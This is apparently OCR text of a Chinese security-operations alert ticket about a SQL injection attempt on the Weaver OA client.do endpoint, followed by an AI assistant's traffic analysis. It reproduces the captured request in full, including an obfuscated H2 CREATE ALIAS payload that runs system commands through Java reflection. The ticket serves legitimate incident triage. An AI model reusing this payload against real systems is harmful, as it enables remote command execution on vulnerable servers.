 ←返回 | 工单处理
工单编号： Case-BJS-19-2-20250307150741000001
工单自动化响应
2 L1研判分析
3 L2研判复核
4 工单处置闭环
5 工单结果查看
工单详情
中危 【边缘安全大脑】SQL注入攻击：泛微OA client.do命令执行-未知
首次接收时间 2025-03-07 12:05:31
最新接收时间 2025-03-07 16:05:32
关联分析规则 【通用】【初始访问-T1190面向公众应用的漏洞利用】检测到疑似攻击成功的Web攻击（演示规则）
告警数 5
关联服务项 网络威胁监测
展开
工单自动化响应
L1 研判分析
【研判分析剧本】 【默认】-网络攻击剧本
日志预览
360安全大模型 （DeepSeek-R1）
任务一、分析
1 需查看：告警内容-单条告警信息-请求流量
B I U S A A
POST /client.do HTTP/1.1
Host: 111.21.58.202:89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Content-Length: 1151
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTm8YXcJeyKDClbU7
------WebKitFormBoundaryTm8YXcJeyKDClbU7
Content-Disposition: form-data; name="method"
getupload
------WebKitFormBoundaryTm8YXcJeyKDClbU7
Content-Disposition: form-data; name="uploadID"
1';CREATE ALIAS if not exists MzSNqKsZTagmf AS CONCAT('void e(String cmd) throws java.la','ng.Exception{','Object curren','tRequest =
Thre','ad.currentT','hread().getConte','xtClass','Loader().loadC','lass("com.caucho.server.dispatch.ServletInvocation").getMet','hod("getContextRequest").inv','oke(null);java.la','ng.reflect.Field
_responseF = currentRequest.getCl','ass().getSuperc','lass().getDeclar','edField("_response");_responseF.setAcce','ssible(true);Object response =
_responseF.get(currentRequest);java.la','ng.reflect.Method getWriterM = response.getCl','ass().getMethod("getWriter");java.i','o.Writer writer =
(java.i','o.Writer)getWriterM.inv','oke(response);java.ut','il.Scan','ner scan','ner = (new
java.util.Scann','er(Runt','ime.getRunt','ime().ex','ec(cmd).getInput','Stream())).useDelimiter("\\A");writer.write(scan','ner.hasNext()?sca','nner.next():"");}');CALL MzSNqKsZTagmf('whoami');--
------WebKitFormBoundaryTm8YXcJeyKDClbU7--
2 需查看：告警内容-上下文告警信息-请求流量
取 消
提 交
360安全大模型
我是360安全大模型，针对该告警，我可以为你提供有关告警研判
的辅助信息，请开始你的提问吧
帮我进行流量特征分析
流量特征分析显示，这次SQL注入攻击针对的是泛微OA的client.d
o接口。攻击者使用了POST方法发送HTTP请求，尝试执行命令。
以下是关键的流量特征分析：
1. 请求头:
Host:111.21.58.202:89 - User-Agent: Mozilla/5.0 (Windows
NT10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/95.0.4638.69 Safari/537.36 - Content-Type: multi
part/form-data; boundary=----WebKitFormBoundaryTm8YX
cJeyKDClbU7 - Accept: /
Accept-Encoding: gzip, deflate - Accept-Language: en - Co
nnection: close2. 请求体:
包含一个名为"method"的表单字段，值为"getupload"
包含一个名为"uploadID"的表单字段，值为'1';CREATE ALIAS
if not exists MzSNqKsZTagmf AS CONCAT('...一系列的恶意代
码...');CALL MzSNqKsZTagmf('whoami');--
这个"uploadID"字段中包含了恶意的SQL代码，尝试创建一个名
为MzSNqKsZTagmf的函数，该函数利用Java反射执行系统命令
（在这个例子中是 whoami ）。
3. 响应:
HTTP状态码:200 OK - 返回内容: {"error":"Error: The current
user information is invalid, please re-login (005)","errorn
o":"005"}
从响应来看，服务器返回了一个错误信息，表明攻击载荷未成功
执行，可能是由于会话失效或权限校验拦截。
4. 地理位置:
攻击源IP:112.247.158.61 - 地理位置:中国/山东省/威海市 - 威
胁等级: 危险 - 威胁标签: WEB攻击/Attacker.WebAttacker -
自治域:4837 C
停止回答
请输入问题，换行需Shift+Enter
360安全大模型生成的内容可能不准确或不恰当，并不代表360集
团观点 ，版本号：V3.0R2P150